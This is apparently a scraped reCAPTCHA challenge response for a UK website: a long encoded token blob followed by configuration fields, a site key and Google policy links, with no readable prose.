ZMOTwpbDrsOlwrcFN8Omw7fDlcOqwqlvIWoEHMKuw4BsWsOzFh/[base64]/NsKOw7XDlXnCgTQGwp8ww47ChcKVw5kYSXNtf8K5KcKPE8O4wr1zw4jClsK6w78bCzsFHcK/[base64]/DksKlw5PDtCDCtULDv8KuZMKfw6/CnMKRAcKQw7bCki9jw7c/[base64]/[base64]/CilxCwqDDssOtwrpUCA02wq/DpcKYJB97QkLDqsOgwqjDqQd5McKRwrHDgsOVwq7Dr8KmaRrDqUDDnsOCVsOcw7xlNWV6bl/[base64]/Dk8OPw7sxZV/Dg2PDuCp2wr4jw4zDlsKqdV3CoMOvLW/Ch8KEdcKnQgHCpgdhw5luwo/CoyIIN8OYFj8FwoYeesKiwrvDtG/[base64]/DlRnDrjPDqlfCpsK+wo3DrsOGM8OSB8KlwqxET2tAVsKUw7zChsK3QsOfB1B2DsOrw7dZw57Dh05sw53DvcOCwoAOwowjw5LCrDHCn1vDnxvDsMKadcK+CTFCw4vCgGDDthoCbGnCujHCpcOawqjCscO1bWQ/wrrDpsK2bkXCqcO8w6tMw55PecO5IMORJsO3wrpyWMO2w5B1w53DnmtjAj5AVcOiw6NqL8OQSRonNUIHdcKrc8OfwoEfwrkAwqVJPcOeZ8KXNcOCU0fDogN2w4oCw7fCnsKTbzoYd8K9woBnKX/DsC7DuRbDmwMdCS7Dr3wqbMK9MsK1blTCncKawonCoFTDmsOjw7tjfBVSwp5+w6XCr3ZHw73DmloNXjnDrcKlLztcw4NYwrgiw5LCsA1+wrXDscKkJD8IJBdEw5VdwpXDmSx3TcO6dCsqw7/[base64]/bS4LDcKJJhR0w6JpEg7Cq8O0E0rCvMKTaMKDacOcwpnCo8KXw6MBw6R8wpsfc8OTUsK6w5rDrsOMw6M2BsK7w6pvwrbChsKqEcOywrwIwpcfTm9KNyAEwo/DtMKca8KLw6Ayw7/DmcKTMsO3w7HCjRPClQvDtg82wqUoIsO1wovDnMKVw6PDkD3DrGIHN8KzOTV6w4nDi8KTesOawoJZwq1sw57Dj37CvsOHGcOeC2tswrYcw44VdiwFwqIhwqXCuTsowo4EcMOAw4DDhsOUwog2RcOkR1NtwqsdBMOLw6vDsF/DvmMCbh9XwoN4woXDv8K2w57DmsKIw7XDiMKrUMKwwr/DonJEJcOWZcOiwqYjw7bDg8KVZ2jDkcKyaxPCjsK4ZcOIBX1Xw6PCrV3DoUvDosOkwqnDjMKCLXdjJcKxw5NaShEnwpXDmWYXUcK4wpzCp8KkRhbCtmlvGgTCpiDCp8O6w5DCsADCkcK4w6jCrkzCuBPDqV0HEMOxUE0FG2XDoiFFVis/[base64]/UXTCo1x0PwrCngfCvkdHKcONdGR1w73DlgvCtMO9wqUDw7tTwoTDiMOXw4hwRUTDgcOLwo7Do2zDrsKtUcKNw5jDt13CtGzDl8Oiw4nDlRlQW8KEHTjCuSHDgcKqw5HChycQT2bCsl7DicOhNsKUw6PDgSfCoG/CuQVvw7LCkMKzVmfCijUmbzXDusOkWsKJEWrDvxnDusKFU8KCM8O2w7zDkFMPw5zDiMOvTCJlw6HCoVHDnnIMwrBBwpPCpDJSMV/Du23Cm18ELmfCiFPDlA3DqxrDmgdVHxZAcl3DhyNbTF4zwqB7d8OGB18fQB7DuAc5w6BMQcKhL8KnbnZ6WcOLwpDCqENSXcK/acO4bcOmw4w/w611w7fDnHgEwqk/wozDvxHDuMOMElzCrAMdw7/CmcOfw4Fnw4J6w7JvIcKqwohDwrbDimLDk1E6YxdkwrXCkcKEQsOfSsOqZcOQw5XCgnTCp1DCgcKufHcFTVvDpURENsK1NgFOG8KMIcKsbRZdEBc0aMK7w7suw6BUw6bDpMOpOsOvwqEyw7zCv3NDw7NtQcKcwodhRjsww4s/VsOHw7lREsK4wr/DvcOpw5oAwq8ewq5WcWwSHcOtwosVQMKZwp/DpcKsw45zGMO9GQsDwqAHYsKcw6nCsyknwozDskQuwoI/wpDDl8OpwqXCqMKHw5fDvX13wqjCoCYrACzCvMKNw5gYNGJvSU/CoQXCpEBUwqRcwrrDvVMjw4vCrRbDsmfDkMOhPw7CpjvDiAUxKQzCisKQFxFgwrvCp0/[base64]/CkEvCnTnCt27Cn1A7R384w59DwpDDgWx7wr3Ct8OYw4fCt8OYwpxAwoMgGcO0wpdsKVBxw4l0JcOKwoFNwo4HWn8Uw6o6ewrCo8OqOCZxw7nDvjPDn8Ktwo/Cp8KSwojDrsKIJMKsB8K5wrQJKDwUNgzDjMOLQsKJHMO1IcKjw6zChTzCon7Dq09dcVZDEMKpXA7Crg/CmlXDmsOfDsOwIMOswqoNVFHDnMKgw4fDo8KbM8KMwrkFwpPDgljDoQVRL3h6wqnCscO5w6vDncKtwpQUw6EqK8KvEH/CvsKUwrlpwqDDijTDmkMGw5LCgXdJI8Ojwq/[base64]/CqxEkwp7CncKZw7TCncKyImnChH9pw43CsMKjw4crdgHDg3EZw4Z7wqrDqx9lJsO6QxLDqsKkwo1edBJwNcOOwpZPw5rDlMOwwpMJw4LDj24kwrMkOcO0QsKuwrhPw6zCgsKjwo7CiixoOw3DqnJSLcOqw5/DpXoFA8OiEMO2wonCm2FEG1vDicO/LwPCnBYLBMOuw6vDqcK1Q0HCvmPCssKEGcOJAEbDnsOoLMOLwrbDsB9uwpbCqMOKTMKiSsOlwoDCngF/RR/DkyDDrT11w71Dw7HCg8KtIsKlZcKFwqdgEmlTwoHCmsKnwrzCnMK6wqsoHDpHHMOtEMO0wrFhcBBbwo0nw73DkMOmw70twpLDghdhwp7CjRQMw5fDlcOiK1jDocObwrJMwq7DvxPCgljDm8KGw5NrwqDCiGbDtcOcw4lNf8O/TX7DtMKOw4UAB8KkJcK6wq5bw7QuLMOxwpRkw4NZUSDCsh07wp9ZQTjCvz19GxbCoBPDgxQRwoFcw6zDhklYB8OwWcK+Ri/CssOvw7XCjEt/w5PDlsOrAsOCdcKOYGgTwqXDpcK5L8KEw7Jhwo1hwqDDvRPCqk8vTF8te8OGw5Y+EsO7w53CpMKFw406ZyVjwqfDvBnCpsOmQh9CLU/CnBLDohgtW1krw7XDl2V2RsKgfsK0HDfChcOdw57DgkjCrcOmMUnDgsKpwrBqw6wIVzhcC3fDssOyScOHeXpxSsO8w6tQwoPDnTHDjXtjwonCnsO/L8OHVVrDgTd4w7Fbw6/DscKfSxnCvlkhV8O6wozDqMKGW8O8w6XCt3XDohMbV8KVbCAtZMKQaMKjwosqw40LwrPCrcKkw7DCvFY8w6TCumJhVsOMwqoiAcKMP04xbsOEw57DhMOUw77DpE/DhcKew5rDv1LDrQ7DqETDj8OvfxXDpjLCoirDsR08w613wpZuwpPDlyE5wq3Cvnp0w4PDuxfDkHTCmhzDmMKDw4Myw77DkcKIDzLCu3XDmClPDWHDhsO/wp3ClsOFM8Kww58Cwp7Dph4nw67CtGMDQ8Kuw57CmMKIMcK2wr82wq3DvsOhH8KbwpHDphPCt8OUbmB8VldRw5HDtgPDl8KVwq4ow5jCisK8wqTClMK2w4gzGSEkwrAlwrx1WBsKWMKfDFfCnTIJWsOCw7gUw6pQw5jCiAbCqcKZA1zDm8OSwppNw40RKsO+wo/ChH5VK8Kcwr9GbEnCkwt1w4fDujzDlsObPsKJDsOYMcOrw4AHwqnCsMOGHcOWwrzCksOIW3UrwpN8wqPDmsO/WMO3wqI6wpTDpsKPwrcMeV7CtMKoc8OyCMOaNXgZw5VGd20Xwp/[base64]/DsHfDrls6wpluw5EUIkgZAcKEP8OEBMOPdcOSMsOIwrHDg2DCuMK6wpE/U8OoMsOPwpA4dcKjRcO1wpDCqR4Vw4MNYj/CmcKsQMOWHsONwq1fwrvCh8KjORRmWMKDacOvZMKOICxLMMOKwrPCj0zDksOYwr0gM8K7CAMRbsKYw4/Cl8Ooa8Khw6sPBcKQw5UsZRLDrkTDssKiwqE0SsOxw4sLIF1Zwo4XUMOHX8Oiw7kyXsK2MTwQwpHCp8Kkwot1w5HCncKVBkzCnk/CknQfB8Kjw70LwonDqEh6Yj8zE058woQaBFxNPcOdNUoGGnrDl8KDDcKGw4PDicOUw6nCiiB4O8KXwr7DqT1GecO+w4ZaG1bCoxtCSG4Yw5XCi8OawqfDn3LDtw0HDMKXWhY4wp3DskZLwpTDoAPChFEzwpjCshVOCRTDtT1gwoXDiTnCocKcwoJ/SMKUwr4ZPj3Dv2HCv2NJcMKpwpFsdcOPKi4MChxwIxbCrFAZGMOQDsKqwo0NJDQBw6gCwp3DpkBZCsOrYsKrYBHDpixMI8O/w77CssObGMOEw79Ew6bDrQMUFlUtGMOLPVjDpMOSw5oDMsOhwpYqTlZkw4bDs8OEwpPDtcKKMsK/w4QPd8KrwqHDnjDCksKbH8K0wpojwqPDph0mYTTCoMK3M2hCMcOPKjthAjbDjx7DpsOfwoPCthJNOWA8cxjDjcOaXMKXTAwZwqkTEsOrw79EGsOEOsKzwqhsPCFzwqnChcKfXA/DjcKww6taw7LDpMKrwrvDtWnDuMOPwpAfNMKGfwHCq8OKw5XClgUhAcOIw7pcwpnDtEcIw5LDosKJw5HDgMKrwp5Fw67CssO/[base64]/[base64]/w6Y6KW8Bw70pOgTCmsKKw5XDvn9+wq1ZXMKJM8OMacKvwp8OAwxyw7jCkMOWDcKiw6bCmcOYZmhtYMKIw7/DiMKUw7TCv8O4EEjCusOQw7HCqFTDsCrDhANFUCPDocKUwo8eXcKCw7xZK8OCR8ONw54idG3Dgy7ChFrDh0jDvsO3IVTDtyouw4HDrhvCmcOpDy1zw7TDocK4wr4nwqsrAngxLxFtM8OMw7pqw65Lw6/[base64]/ClxHDlcKyOU7DqR/DrzvDtSXCqntcwqMbXwzCoH3Cvl8BMMKKw4TDtcKDUgDDpE5ewqDDlsOjw7F9MmjDlMKHSsKRfMOawqxgBSHCucK2ZUDDqsK0JWROQsK3w7nCvxXCtMK8w5LCnjzCqxocw4/Dg8KaVsKCwqHCj8KIw4zClkrDpTcDBMO8GVHCj3rCi24HBMKRMTEYw4ZNFC5TCMOawpPDpMKSVMKcw67DkFoxwpEkwp3CqBbDisOHwoR0worDixHDkT7DvUQicsOQfFzCvgbCjCnCtcO6wrscw77CssOgDA/Dlmdqw5BKcsKxM1jCuG55aXvDjcKbXElYwoZmw40iwqoPwpQ3fcKoCMKcw70cwokvNsKvdMKHwpIUw6TDm2JewpljwqXDmcKnw6fCnxF/w73CgsOAPMKQw4vCpMORwqwQVyguJMO6EcODOAUewro0JsOCwpTDnA4cPAXCosKGwqBNNcKmWULDqsKQCWN1wrdFw7DDjlPDlVRAEjTCi8KLA8K/[base64]/Cn8OAw4caJsKzIcKgw7ogwrZvwqRBw4vCicK6SCXCiybCp8O8UsK8w7wdw4bCtMOAw5PDuizCm0DDohA3H8KNwrQ9w58Sw41eXMOAWcO8wqHDiMOwQ0/[base64]/CqTfDikkBw6TCjcKsVcK8w7DDrsK5w6o+wotew5HCtAMOw65fw4V/YsKJwrHCtMK/[base64]/[base64]/w7NINknCicOfwoxIfsKxw63DmnRnwp1Hw4HCs2fDkEliw4TDjT0zG0h2G19gQMKvwpgNwpopfMOMwrcgwq96eg/CvsKCw4NLw7YrFsKxw6HCjjtLwp/DhH7DuA96Fk03w4ogR8KhAsKXwp8lw7otNcKZw7rCt2/[base64]/DlTzDqMK2S1TCglcdC8O9WcKawprCpipTPMKgNsOdwoBkYsOFfC8AXDrCiy4ZwrrDosKIwrNDwrcHfnxLHnvCslfDvMKnw4s8Xy5/wqrDoA/DiX5OTSUWccO9wr1uCh1aBcOcw7XDrMKDW8K6w5EgAkkhKMOwwr8BCMKkw6zDisOUW8OnLhMlwojDk3XDjMOjOSXCr8OeWW4uw4fDhH/DvhjDqnwLwr1UwoAKw7Q/wrvCpwLCoyzDjitpw7s9w743w47DhcKlwovCnMOlQUTDo8OwGAAAw7N0wotlwpMKwrEKL1B6w47DicO/w5XCncKEwpJOdVN0wqtcfmHDpMOewrPCscKgwoQCw7c0GlQOLgtwQ3p7w51CwrXChcKfwoTChC/Dl8KQw4nDmWR/w7I9w4x8w73DiyHChcKkw4fCvsOIw4DCuh9/b8KfWMKRw6EKJMKJwpXDo8KQZcOpUMOAwrzCoVx6w7pCw7HChMKaLMO+BW/CrMObwp9/[base64]/B1/[base64]/UgHDunnChl7DkzPCuD3CocKsIcOww5Umw47DoUDDisKfwoVzworDuMOJD2dTBcOGKsOcwoICwqkIw704KFDCkxHDjsOvAALCr8O1TnJQw6dLUcKvw6IHw6h8d3Q5wpvDgDrDvmDDtsOXQMKCCEDDmmpSUsKBwr/DpcOhwoTDmz4zeV3Dv2bDgsK7w6LDkmHDsCXDlcKHHhvDtWLDj3vDoTbDkkzDgMK/wrI+RsK8Z0vCnFpbIT/[base64]/Dp8KKwqXDqsKPwpDDgWRuFhTDlcOWXMKOP0pswqwmwpzCgsKxw6TCkS7CgMK3woPDgyNiF0sTDm3CvGnCm8O4wp56wqA0UMKgwqHCr8KDw44yw4oCw6UGwqAnwqRAU8KkJcO/DcOXSMKHw5kyMcO+UMORw7/DoiLCjsO0PHHCtsOMwoRMwq1bdUh/Ui/[base64]/RsOgLsKywpAXHcK8KhcQwo8LSsK2w4h0ScKwwolyw4IoWSPDqMO7w49TGsKSw49bUMO/RD3Co2vCpVDCmwLCmxzCqTl5VMOYc8OAw6M7KVIcR8KiwpDClSc1UcKRw4VuHcKbHMO3wrUVwp8NwqkEw4fDjhrCj8OEO8KXAsOJCDnDkcKrwqUPXG3DgVBdw45Iw7/Dt3Abw6QAflYETxvClDI7I8KPbsKcw6xrQcOPw7HChsOKwq43PQXCvsOOwonDoMKNdMO7NhZlIDM7wqobw7E0w6R6w6/DhB7CpMKKw5sHwpBBKcKJHwLCthFywrrCkcO8wpTDkiHCnl4ue8K2f8OcFcOgaMKvWGTCqDIpZB8xfWHDsBVpwqDCi8OmbcOgw60STsKZM8OjI8KVXnFWSSscDi/Dr18wwr5xwrrDg1VsQsK2w6/DucOrA8K2wo9/WnJUFcOHw43Dh0jDojvCosOQS3VTwpwzwpBGXcKSTm3DlMO6wqHDgjDCqU4nwpXDsmLClgbCgxoSwrnCrsONw7o1w7ssT8KwGlzCqcK4LsOnwr/Dkzcnw5zDucKhF2osYMOlZ0M5Y8KebmvDtMOOw5PCqVRmDTg4w5vCuMOnw4JKwpnDoEjDsjB5w4PDvRBOwr5VEBk7M1zCr8K9w4HCjcKJw7ItBSzCqDxWwrphCMKDbsK6wpfDjScFdBjCkmHDtCpNw6kuw5PDqSR8V1xRLcKvw49Cw5dYwrMrw7rDsxLCiCfCosK8wo/DmBMBaMK/[base64]/DocKrZMKJSsOKwrMwf8O4fMKvfXfDr3RQdMOrw4zCmzALw6PDhcO4TsKnXsOfF1Fnw7d9wr5ow4kZfR0nJhPCn3XClMK3FyUcwo/CusO+wqnDhwh+w5VqwpHDsk/CiGM4woTCo8OmOcOHI8Knw7g7DsKfwr84wpHCiMKiTjQXYcO0BMKww6/CkXgew7d3wqvCrU3DtEt1eMKCw5Ibwo8OL1nDsMOgf0jDmCpVIsKtSn3DglrCj3vCnS1/IcKeBsKsw7vCvMKUw6nDo8KibMKEw7fCum/DukvDrSVRwpJpwpNjwrlQDcKSw4nDnMOhK8KqwoPCogDDksKOXsOjwpLCvMOfw7XCqMK+w6J6wr4vwoZ5em7Csg/DnVIpWsKSA8K4UsO8wrrDkjo/w5UIe0nCl0UFwpRDFiDCm8KBwoDDoMODwpnChlAew7/Co8O8W8O9w79uwrdsP8KnwotCfsK6w5/DvGDCvMOJw5rChD5pG8K3wqATOW3DscOOBHjDvcKOLnlrLC/[base64]/DuMOEOcOBwqhgwpPDncKMw604woszF8Opdx8kw4wfRMOpwrdewpkKwobDj8OGwrnCgRfCvMKMfcKaPl1obU5ddcOBY8Odw5wEw6vDscKXw6PCvcKOw7HCln9pVEgZHm8bYhtQwofCvMK9NMKeCATClTjDg8OjwpnCox7DtcK2w5IqCj/Cmwkrw5MDO8Ogw6Rbwq44dxHDk8OxI8Krw7xOYzQvw7XCpsORAA3CncO5w5rDmFjDusOlK34NwpFlw4kEMMOvwqxBeljCogdyw5UiRcK+WU7CvRvChBDCl1RmOcK+DsKhWsOHA8O6QcOxw4NQJ1hQFW3CvMK0QD/DuMOaw7fDjxLDh8OKw71wfC/Dh0LCnHVcwqEkWsKKY8OSwplIX1A1TsOTwqVcKMK3MTPCmCDDgjV3FnUUYcKmwqtQWcKywqdnwoNqw6fCimNywpx/VwDDksO/UMO4OizDh0ljW0DDmVfCpsObDMORLWZXQ1PDuMK4wq/DjT/[base64]/IMK5VgQdw7c0AcK5fcOzwpDDjcO8KjPCk8K4wqPDjXd5wr/[base64]/w5rDlcKew7LCjE7Cq8ObD0cRwrbDuGEPFsKcwonDpsKBW8KhGMKHwqTDn1R5P1DDiD7Dj8O/wrjDnWXClsKSKyvCjsOdw7Igf2bCi3LDqQfDoXLCoCgsw57Dq2JzQhI3b8OgbjQRBCbCvcKqY0gRTMOjTcOgw6Ekw5tUWsKjXXYcwoXCmMKDFyjDn8K6LsKMw6x/w7kcczl+wojCtk3DpwRqw7VFw5U+KMKuwpZKbBrCncKZYgwaw7PDnsK+w77DicOFwqvDsmvDvhPCg1HDpnLDg8K1QHbCv3QtJMKcw592w73CmGTDm8KyFlfDvU3DhcOVW8O9FsKuwq/Cs1QOw4s5wqEeJ8KMwrZ+wq/[base64]/[base64]/Cu8KnHWlIUcO9OcKYMcK3w5PCo8Ovw5VIf8OVCsO3w4ccBWDDqcKdNX7ClyVEwpZhw7NIMETCgU9SwrgVLj/Chz/CpcOhwpsBw4BfCcK4BsK5TsO1ZsO9w5TDr8O/w7fClE4gw7kGBl5OUSwAKcKdXsKbCcKxW8KRVAUCwrYVwp/[base64]/DtXXDncKPwovDvcKrfg89w5XDvyPDi8KKwpvCkwLCvEcGE39Cw5/[base64]/wq1RwoHDhsKTwqRiFUwbNcOKw659wpw2SQ5bYsKFw7cWYk4HZBXCoDbDjgQNw4PChULDrcOWJ300PMK0wqbDqyrCux0UEhTDicOfwp05w6BPN8KpwoHDtsKEwq3DuMKYwoLCjMKLG8Oyw4nCsCLCpMKCwp0IecKmOXZRwqHCl8O1w5bCih3CnT1ew6HDmmAbw6Rcw7/[base64]/VcOnb2jCoU7DnMKhw4RFGVIkXn9Hw7V+woJbwrHDjcOYw4PCuT3CkyJKRsKqwps9JDrDpsOzwq5uezNLwpIlXsKDeiXCmwUOw5/DmknClTYgPk0NGXjDiFg3wo7CrcOUehp1OMKEwpRJRcK2w7PDlWUTL0U6eMOcasKTwrfDjcO/wooCw73DgQjDu8KMwpoiw4kvw4kCWmbDhFEsw6LDqUTDrcKzf8KDwq0owpPCu8K9ZsKkbMK4w55DXUvCmjpAP8KuasOUQ8K+wogwd2bCu8OAEMK4w6fDlsKGwpExJ1Iow4/CosOcOsOvwrtyfkDCpF/CmMO1f8KtHmEMwrrDr8Kow4djXsOHwoUfP8Kww7xlHsKKw79Ff8K7bRQYwpNIwp7ClMKLwoPCn8KycsORwpjCpwoDwqbCkXjCssOJcMKbBMKew40HVcOjWcKKw4Vzf8Kqw7XCqsKiRRt9w4V2EsOgwrRrw6t/[base64]/DikgJOGxfBVgpwpskw73CsjjCicOhwr/CgHNewr3CiG0iw5zCsAMMDgPCnmDDksK/w5Eyw47DtMOJw5vDu8KZw4NiRw4LLMOSHj5vw7vCpMOkDcOPKsKDEsKVw73ChSt8OsOaaMKrwrBiw5zChhDDsivDtMKtwoHCtDBuM8KNTGZgBV/CgcOhwqRVw5/ClMKFfU/CgRJAZcO0w50Dw711wolMwrXDk8KgaUvDrsKuwp/Cim3CocO6ZcOgw6lGw4DDik3Cr8KtIMKTZH9nHMOBwpLDgGhdZMKVa8OWwqxMRMOxeEg/MsOrEcO1w4zDgBdsKmMsw7/Dm8O5SW/[base64]/w5lgal4tDAPCmW/DoMOlHcKZIcO9w5UXH8OsFMKJwpktwoPCjsKew53DthfDj8OMT8KrMmpgPgbDuMOLB8O6w6zDlsKww5R9w7HDo0w1BU7DhhEcX3kVOVI8w5E3CsOwwoRoAF/CiRDDlMOgwr5fwqZgEsONMkHDgSIAUsK+RzNYw5rCqcOtdcKyYmB8w5NQC1fCr8O1fg7DtztQwq7CiMKQw7Aow7/ChsKGTsObbEbDq0XCrcOEw6nCnUIew4bDvMOVwpPDgBR3wqxyw5sYXcKzM8K1wq7DhkVzw4wbwpPDoworwqbDkcOXfAjDn8KLJ8OnXUUPC2bDjTNgwq/CosOkEMOEw7vCg8OSJV8dw7Ngw6ANSsO5ZMK3MBRZI8ODTyQSw48FUcO8w4bDiHouesK2fMOxMsKSw5EOwqY9w5bDncONw4TDuxslfTbCucOzw5R1w5kAKHrDmTvDlcKKAg7DjcOEw4zCmsKYwq3DjT4LA3JCwo8EwpfCicKbw5YuNMOcwp/DmThFwpnCvXfDnRfDscK/w7YBwrJ+Y2Iywo5EGcKNwr4AY3fCjAnConZSwpdew41HBUnDnUHDm8KCwphpI8OHwqnCg8OpdxUAw4Zudw4yw443ZMKCw6Jzw55lwrMZbcKONcKIwpxQUTJvMmrCsB4/Kk/DmMK2DMKfFcKRDcKAK1UXw6Q/Wj7ChlDCisO/w7TDqsOfwqhFEnTDq8OyCm7DlC5kGkBKGsK8BcKIXMKhw4zCiCTDksKEw5vDgmxADx5MwrvDqMKOdMKqYMKDwoZkwp/[base64]/Dii51w4PDo8KLSCnDsMOrwos2GHHCkwNbw7wgwobChngwUcOfQUJywqhcC8KZwqcJwoJdQ8OjcMOzw41PDg3Dv1rCt8KQCcKwFsKDK8K6w5XClMKxwqg/[base64]/DmsKOwp/Dp8OQwqLCl8KxwpZswqkCw4rDnHNMwovDnlIGw4/DkMKhwrdlw4DCjB4DwpnClW/[base64]/Dl3BZccK+wrXCi8KAwqnDkMKIw5vDmzfDtDvCiMKWwrjDgsOdw5vCpnXCh8KXP8OcblTCjsKpw7HDssOjwqzCscOEwoBUT8KOwoskVSoJw7cnwow7VsKiw4/DuRzDmcKnw4zDjMOnE1wVwr5CwoPDr8KPwqc3SsKcIwLDscOiwrvCqsOCworCuCLDhiXCm8Oew4LDocOiwqMYwrduPMOKwoUpwrNOAcO3w6IPeMK2w7RYZsKwwrdnw6pAw5/CkyLDmiTCvi/CmcOhKMK8w6VJwrDCosOYEcKfJhQ2VsKEVxwqasOsKMONTsOMH8KBwq3Dh3/ChcKQw4rDmnHDli1DKR/CtndJw5VAw7FkwrPCtSPCthjCocKoTMOzwoxzw73DqcKBw5PCvFQbasOsN8Ktw4DDpcO0eAY1Fx/CiS0rwrXCozoPw7bCkVrDo3Zfw4JvUUHCl8ORwp0vw7jDtkZpBcOaB8KBAsK0WwJEHcKBLMObw5BjfFvDlEzCncOYZygZZBlIwrBHL8KVw7V8woTCoU5ew5TDuAbDjsO3w7fDmC3DkjvDjThjwrzDnDUhTMOkfm/[base64]/CtHVIw5TDp8ObVsONw6zCisO0VW8AA8OBwocfDsOjeV84GcOCwqLCoMOZw7fCg8KNKMK7woIZQsKlwrvCqEnDo8K8cHjDtgsfwrgjwqLCscOiwrtBTX/DhcOvCxdTN3xnwrzCnkxxw7nCm8KGVsOkMHxuw5ZCGsK6wqnCk8OrwrLCh8OhbnJALGhrNH88wpjDuEAaI8OJwrAgw5p4KsK2TcKnYcKMw5bDiMKIEcOkwrHCmcKmw446w6kDwrc+EMKDPWBXw6DCk8O7wpbCssKbwrXDsy/Dvi3DtMKQwq5ewqXCtsKTQsKOwoh8a8Oxw5HCkDkyLcKMwqUEw7UswoXDn8O+wrh8M8KpS8K0wqPDiTzCmEvCiXljQT4KIV7CosKCJsOQDV1OFB/Clx1BLX4Gw7s/[base64]/DqMONRVPDsMORLBrCtMOZGBPCn3AlwoHCnCXDjWt5w61HS8K+J21JwpnCosKtwpbDrcKIw4nDlmVAF8KJw4jCq8K/P00+w7rDsX1Dw6vDs2dpw6nDpcO0C2jDg0DChsK5BlxXw6rDosOow4kcwpfChMO3wqdxw7PCiMKkHFcdSSJPbMKHw7rDrWsew5EjOlrDgcOfYsKgO8OZWR1Cw4TDnD9Gw6/Cl2jDvcK1w6s7ZcOxwod6ZcK9dMK0w60Iw6bDosKKRTHCrsK+w6/Ch8OEw6rDosOZADZGw7UiZijDqMKQwr/[base64]/DmWR4acKOwr3DrMKJwp13woVQwoXDt8KNwpvCm8OXKcKQw5LDlcKIw6o7bBDCusK7w6vCrcO2NGTDu8O3wpnDnsKDZz7CvhRmwrgMDMKqwrjCgiR/w5l+aMK5VicieEs7woLDoFlwUcOFQsOALXYzDn1Xb8Kbw4zCpMKjLMK4eBI2GH/CkTImeTPCtMKbwoTCplzDrmTDt8OWwqHCiw3DrSfCjcOBPcKlOMK9wqbCqMOFNMKKeMO8w4rCnSHCr2PCmFUYw6TClcOyARZVwqDDqCJww5kUw4BAwoAvKl8/wrcKw6l1cWBNUA3DoXnCmMOhdzw2wo0uajLCkX8VS8KjKsOIw7XCqQ/CvsKuwo7CssO5WsOMXznCgAs9w6vDnmHDksOBw6cxwqfDoMKhEiXDqhgSwrbDtS5KVT/[base64]/CncKeIDp+wpzClErCsBgcHAvCs1UkYknCpS/CqmB1B23CjcOCw47CtDzCnUYJLsOpw4VqI8Ogwqtzw7XCksO0Ng5BwobCj0XCpzrDgGnCjS9uUMO1GMOvwrI4w6DDpxdqwozCgsKTw5TCngjCuEhoFA/ClMOSwqQEIW1vDcKjw67DhWbDuhwCJgzDqsKqwoHDlsO7HsKPw6HCiXNww4VWRSAPCSPClcK0aMKDw6dRwrDCiQfDvSDDqkhPbMKIWil8a11mWsKcNsKjw4/CoyfCncKPw45AwqvDqinDkMKLSsOOAsOtM3FHdn0Gw75rY3/CpMKpCGkqw6jDvnxGGcO0f0HDqxnDpHMefsOsOg7DvcOJwpnDgXQRwojDmglYM8ODCFI7UnLCsMKvwrRkQinDjsOQwpDCmcK5w5I9wpTDqcOxwpPDlFvDgsK3w7fDoRrCs8KzwqvDl8ONBkvDgcKxFcKAwqx2WcKsIMOACcKCERgKw7cfaMOzVEDDgG/[base64]/[base64]/SDMJdsORLsK0wpwewq5cwql/ZsOoQSNCC382w5vDsHLDmMO+E0ssD38Jw7fDsVtnRVhVfUTDsgvCgAskJ0IAwqzDlnHCnjJcS18JU20vGsKqw7Y2fhHCusK9wqEzwps0ccOpPMKADjdYBMO7wqJcwoxQw4LCpcKNTsOMJX/[base64]/[base64]/CjMOiw7pvwrXCuxLCmgRHwrAdwoVecMK2JcOLw5Jowqt8wp/[base64]/w7Y7GcO5TDMAMHvCizfDl8OXwrfCuG5Vw4zCliPDncKZOFjCicO/IsOiw7kYJWfCnHgpYnLDssKpfcO3w50vwr95cAxcw4jDoMKbX8Ktw5lBwovCpcOgDcOdWDsfwqMjasK6wpfChwzCp8ODbMOJSkzDuGNSB8OLwoUzw77Dt8OdJ3oTMGRnwr14wpIKIMK9w50/wqzDi1sCwqfDjQ1CwpXDnT8eT8K4w7DDisKuw6XDmitTBHrCusOGSxRmfMK/fTvCm2/CnsOxd3TCtHAiIkfCpmfDicODwpjDm8KeNTPCsnscwoLCoHhFwqzCiMO4wokjwpTCow0NWE3DqMOnw6dsNcKfwpLDhXDDgcOXWlLCjRpzwr/[base64]/[base64]/CqcKlE3o7bXjDpW7CnW0hNkh+WGLDkxrDu1rCicObRAMkcMKbwrHDolHDiULDg8KRwrfCncKawpJNw6J1AHTCpm/CoD7DuTnDmgfCoMOpOMK4TMKaw53DtUUbT3vCl8OHwr9rw5ZUfybCkiU/DVVOw4BlEQZFw48rw6HDo8OPwoV6TcKPwrlhC0Z3XmrDtMKOFMOMXsOpYi00wqgDKMOOcHdfw7slwpc8wrfDuMOCwr9xdwHDocKfwpTCiQJaGmJfa8KpGWfDvsKKwrBTZ8KAWkAQNMKlUsOawps8A2ESXcOWWkLDtQfCg8KCw67CrcO5PsONwpUUw5/DlMKJGgfCl8KHcMO6fBkPCsOjBjLCtQASwqrCviLDiyHChiPDtGXDuGY+w77DuU/Dm8KgPSIQJsKTwpdNw6Qvw6fDoxw3w5dmLcKHdSfCucKMF8O/QifCgyDDpk8sGDNJLMOzOsOiw7QUw4JRM8O2wpvDh0snPRLDn8Kewoh9AMONA3LDlsOIwoXDj8K9wrFawq9+RHh0OVjCihrCnWPDilXCrcKJecOxdcO8CH/Dr8OLTnbDpkswDlHDk8OJA8Oqwp1QFXE9FcKTQ8KtwoE4csKhw7/CnmohGEXClCJKwqQww7PCl1rDhhRIw7A0wr3DigLCs8KhYcK8wozCsHp2wrvDuHVKT8K7L1kgwqkLw78Ew7MCwqhHd8KyLcONdcKVa8K3CMKHw47DrUzCvnbCg8KrwpzDq8KkXmLDhjI/wpHDksOqwprDlMOYNAg1w51iw6/CvBYNAcKcwprClBI9wqp+w5ECVcOAwq3Dhlw2bxZKK8KbPcOgwpcIGMOSDCI\\u003d\x22],null,[\x22conf\x22,null,\x226Lfg-xwoAAAAALC8L_4KXfXtjdL0o96WNZrv0DTy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.behappyresources.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EYghJ+dyWtG72UxqKS+vfz4fjdYHt+f8cuvXE7ViZfY\\u003d\x22,1,0,null,1,1768994329584,0,0,[123,237,134,213,234],null,[109,158],\x22RC-V1PBfUMcHVw26g\x22,null,null,null,null,null,\x220dAFcWeA4YWsXXTAlHUgVF05QpoBZ5ByT-JIv_fTtN2SOPYVvLXhPcTivm1vWn6TTalK1n3JJX_h8sw0fx